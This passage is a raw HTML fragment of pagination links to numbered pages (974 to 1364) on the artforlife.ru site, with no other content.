data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a 